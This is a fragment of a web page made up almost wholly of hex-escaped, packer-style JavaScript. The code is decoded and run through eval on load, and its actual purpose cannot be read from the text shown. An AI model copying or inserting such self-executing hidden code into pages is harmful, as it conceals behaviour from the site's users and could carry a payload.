x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75